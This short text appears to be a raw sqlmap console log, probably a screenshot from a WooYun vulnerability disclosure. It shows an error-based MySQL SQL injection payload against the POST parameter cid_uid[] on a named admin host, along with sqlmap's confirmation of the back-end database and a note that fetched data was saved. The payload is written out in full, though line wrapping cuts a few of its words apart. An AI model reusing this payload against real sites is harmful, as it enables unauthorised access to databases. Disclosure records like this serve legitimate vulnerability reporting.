 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid_uid[] (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: bid=&cid_uid[]=(SELECT 2794 FROM(SELECT COUNT(*),CONCAT(0
1,(SELECT (ELT(2794=2794,1))),0x71626b7071,FLOOR(RAND(0)*2))x FROM INF
CHEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:34:41] [INFO] testing MySQL
[12:34:41] [INFO] confirming MySQL
[12:34:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[12:34:41] [INFO] fetched data logged to text files under 'C:\Users\Ad
r\.sqlmap\output\admin.info.house.sina.com.cn'
www.wooyun.org
E:\sec\sqlmap>